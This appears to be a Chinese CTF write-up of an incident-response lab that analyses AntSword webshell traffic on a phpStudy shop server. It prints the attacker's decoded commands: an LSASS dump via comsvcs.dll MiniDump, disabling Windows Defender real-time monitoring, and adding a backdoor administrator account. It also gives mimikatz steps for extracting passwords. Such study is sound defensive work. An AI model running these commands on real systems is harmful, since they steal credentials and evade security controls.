【玄机-应急平台】第六章 流量特征分析-蚂蚁爱上树

前言:

一个不错的应急平台可以练习,感谢玄机应急平台,做点笔记记录一下。

玄机应急平台:https://xj.edisec.net/

[X] 🛰:ly3260344435

[X] 🐧:3260344435

[X] BiliBili:落寞的鱼丶

[X] 公众号:鱼影安全

[X] CSDN:落寞的魚丶

[X] 知识星球:中职-高职-CTF竞赛

[X] 信息安全评估(高职)、中职网络安全、金砖比赛、世界技能大赛省选拔选拔赛竞赛培训等

欢迎师傅们交流学习~

应急响应小组成员老狼在 waf 上下载了一段流量,请你分析黑客攻击手法,并且解答下面问题

1.管理员Admin账号的密码是什么?

C:\phpStudy\PHPTutorial\WWW\onlineshop



导出HTTP数据流 发现product2.php这个是黑客上传的文件,因为他下面是Base64加密了

继续分析一下Base64特征 可以判断为蚁剑流量特征,过滤一下只看这个木马的数据包

这里ctrl+F搜product2.php查看第一个包,依次对数据包进行全部解密



C:/phpStudy/PHPTutorial/WWW/onlineshop/database/onlineshop.sql

cd /d “C:/phpStudy/PHPTutorial/WWW/onlineshop”&ls&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&whoami&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&whoami /priv&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&systeminfo&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir c:&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir c:\temp&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net user&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net localgroup administrators&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net group “domain group” /domain&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net group “domain admins” /domain&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net view&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net share&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&rundll32.exe comsvcs.dll, MiniDump 852 C:\Temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir c:\temp&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&ls&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”© store.php c:\temp&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir c:\temp&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&powershell -ep bypass Set-Mppreference -DisableRaltimeMonitoring $true&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&rundll32.exe comsvcs.dll, MiniDump 852C:\temp\OnlineShopBackup.zip full&echo [S]&cd&echo [E]

C:/Temp/OnlineShopBack.zip

cd /d “C:/phpStudy/PHPTutorial/WWW/onlineshop”&dir c:\windows\system32&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&dir c:\windows\config&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net user&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net user admin Password1 /add&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&net localgroup administrators admin /add&echo [S]&cd&echo [E]

cd /d “C:\phpStudy\PHPTutorial\WWW\onlineshop”&whoami /all&echo [S]&cd&echo [E]

Y2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0= #去掉前两位 Base64解码"

FLAG:Password1

2.LSASS.exe的程序进程ID是多少?

rundll32.exe 可用于执行 DLL 文件,也能调用该文件中的内部函数,这里就调用了comsvcs.dll中的MiniDump函数 会生成一个lsass.dmp文件 存储了系统账号密码 mimiktz读取即可。

语法:

rundll32.exe comsvcs.dll MiniDump<输出路径> full

FLAG:852



3.用户WIN101的密码是什么?

这里我们需要把文件导出,上面解密我们发现存在OnlineShopBack.zip压缩包文件

导出http流 找到47MB的导出分组字节流product2.php 因为是蚁剑流量所以会有多余字节,删除即可。多余字节 e1c1709 加载mimiktz (注意版本不然解不出)

sekurlsa::minidump 1.dmp

sekurlsa::logonpasswords

在线MD5解密:https://www.somd5.com/

FLAG:admin#123

总结:

这个也是蚁剑的流量老样子,老样子Base64解密(之前讲了)rundll32.exe 可用于执行 DLL 文件,也能调用该文件中的内部函数,这里就调用了comsvcs.dll中的MiniDump函数 会生成一个lsass.dmp文件 存储了系统账号密码 mimiktz 执行读取命令即可(这里版本不一样解密不出来)

924

924

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?